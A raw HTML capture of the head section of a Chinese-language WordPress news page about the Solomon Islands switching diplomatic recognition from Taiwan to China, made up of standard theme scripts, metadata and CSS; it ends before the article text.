

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/09/17/%E7%93%9C%E7%86%9F%E8%92%82%E8%90%BD%EF%BC%8C%E6%B0%B4%E5%88%B0%E6%B8%A0%E6%88%90-%E7%B4%A2%E7%BD%97%E9%97%A8%E7%BE%A4%E5%B2%9B%E4%B8%8E%E5%8F%B0%E6%B9%BE%E6%96%AD%E4%BA%A4-%E5%B0%86/
body_size: 64968
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>“瓜熟蒂落，水到渠成” 索罗门群岛与台湾断交 将与中国建交 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; “瓜熟蒂落，水到渠成” 索罗门群岛与台湾断交 将与中国建交评论Feed" href="https://cgctv.com/2019/09/17/%e7%93%9c%e7%86%9f%e8%92%82%e8%90%bd%ef%bc%8c%e6%b0%b4%e5%88%b0%e6%b8%a0%e6%88%90-%e7%b4%a2%e7%bd%97%e9%97%a8%e7%be%a4%e5%b2%9b%e4%b8%8e%e5%8f%b0%e6%b9%be%e6%96%ad%e4%ba%a4-%e5%b0%86/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/1048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/09/17/%e7%93%9c%e7%86%9f%e8%92%82%e8%90%bd%ef%bc%8c%e6%b0%b4%e5%88%b0%e6%b8%a0%e6%88%90-%e7%b4%a2%e7%bd%97%e9%97%a8%e7%be%a4%e5%b2%9b%e4%b8%8e%e5%8f%b0%e6%b9%be%e6%96%ad%e4%ba%a4-%e5%b0%86/" />
<link rel='shortlink' href='https://cgctv.com/?p=1048' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F17%2F%25e7%2593%259c%25e7%2586%259f%25e8%2592%2582%25e8%2590%25bd%25ef%25bc%258c%25e6%25b0%25b4%25e5%2588%25b0%25e6%25b8%25a0%25e6%2588%2590-%25e7%25b4%25a2%25e7%25bd%2597%25e9%2597%25a8%25e7%25be%25a4%25e5%25b2%259b%25e4%25b8%258e%25e5%258f%25b0%25e6%25b9%25be%25e6%2596%25ad%25e4%25ba%25a4-%25e5%25b0%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F17%2F%25e7%2593%259c%25e7%2586%259f%25e8%2592%2582%25e8%2590%25bd%25ef%25bc%258c%25e6%25b0%25b4%25e5%2588%25b0%25e6%25b8%25a0%25e6%2588%2590-%25e7%25b4%25a2%25e7%25bd%2597%25e9%2597%25a8%25e7%25be%25a4%25e5%25b2%259b%25e4%25b8%258e%25e5%258f%25b0%25e6%25b9%25be%25e6%2596%25ad%25e4%25ba%25a4-%25e5%25b0%2586%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"64345322e4","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"64345322e4","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="d909950079";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
